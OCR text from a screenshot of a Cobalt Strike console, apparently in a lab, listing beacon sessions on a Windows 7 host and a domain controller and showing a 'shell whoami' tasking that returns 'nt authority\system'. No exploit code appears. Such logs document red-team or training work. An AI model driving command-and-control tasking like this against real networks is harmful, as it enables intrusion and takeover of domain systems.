 aggressor-Aggressor
3
qterminal
6
Thunar
3
02:04 上午
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.222.134 192.168.77.132 01 SYSTEM * DC rundll32.exe 1060 x86 39s
192.168.222.134 192.168.222.134 01 testuser WIN-7 beacon.exe 980 x86 9h
192.168.222.134 192.168.222.134 01 Administrator * WIN-7 beacon.exe 1228 x86 3s
192.168.222.134 192.168.222.134 01 Administrator * WIN-7 rundll32.exe 1508 x86 3m
192.168.222.134 192.168.222.134 01 testuser WIN-7 beacon.exe 2108 x86 9h
192.168.222.134 192.168.222.134 01 Administrator * WIN-7 rundll32.exe 2284 x86 13s
192.168.222.134 192.168.222.134 01 testuser WIN-7 beacon.exe 3120 x86 10h
Event Log X Listeners X Credentials X Files 192.168.222.134@3268 X Beacon 192.168.222.134@980 X
Credentials X Beacon 192.168.77.132@1060 X Beacon 192.168.222.134@1228 X Credentials X Credentials X Beacon 192.168.222.134@2284 X
[+] host called home, sent: 75 bytes
[+] received output:
'whoami\' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[+] received output:
nt authority\system
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[DC] SYSTEM */1060 last: 39s
beacon>